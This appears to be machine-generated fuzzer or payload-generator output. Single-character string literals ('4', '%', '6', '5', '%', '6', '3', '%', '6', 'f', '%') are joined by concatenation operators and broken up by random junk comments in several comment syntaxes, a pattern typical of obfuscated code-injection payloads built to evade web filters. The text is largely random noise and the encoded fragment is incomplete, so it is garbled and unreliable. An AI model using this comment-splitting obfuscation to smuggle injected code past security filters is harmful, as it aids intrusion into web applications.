
3NNX 
. 
#>WT][S!v,Z3K' x8%IUh0-xz!nE=_ci 
'4'
/*b#mLpWD|bUVD|=qlt_3m.~*/
.
//+JR-Djv
k]%8 
'%'
#F!!jhQ=`YG|DkG@BHg8X)+'Suh\0HD:{i3prRyaC 
.
//U%QcCiZ$}-09Y~/|{ 
'6'
//%n_6IyA)bBsV.UBr_PCcW 
. 
#DW;wpL5M9jOWx-lX>\D?Dpy/Zsbw{>Czu92(E>rb 
'5'
#RX/.JOd2st!&4o8[Gz03{?|]nTD;Lc 
.
/*)KgyI7=|Aa1bcg|pnvh[V,.i9s6*/
'%'
//V/
r=,#Z/-6v91N)(B #Y9O$9}2~$*l4HgUSBN0??G 
.
/*A/eepEXl'KBJ83 7*/
'6'
#H2O fT]>Xh
T"milpg&O}6Z50Zr([ 
.	
#9Oh+!31o`-(,~EaqxTcA{dCL%NES`z}Gl 
'3'
//:Jwxvk@*~=-y8AjRuh6L^t|qeTz9q+]n7I#)ZnV
21-5b` 
. 
/*|N$9WN5Tlb0jq|rSJ[jylRtU]!]O1x"@-ZN3fw"^
b0(l5*/
'%'
#I%J0%E][p|0Oc~te62+mP 
.
/*"s3Ms;>S\HTr,7Q0c5<`4>N*~ 2`t*/
'6'
/*7S}Yu
mhu3UH3~fU*/
.
//97wi,v7'7KIa5Zo',Y;4W,-U_H5)|
3u<Y` *-Vs"`*B~ 
'f'
#-^M%Nj6KJ;Qp@i"U]>~K>Q+soN]_0l9/ 
.
//B5.3;NnKxeXsF0;F;S8R`$@5/Gsyopd^='4o 
'%'
/*M= |r6OCHo!)5?E.tH||NAZT[m^
@F
*/
. 
#5Q\$%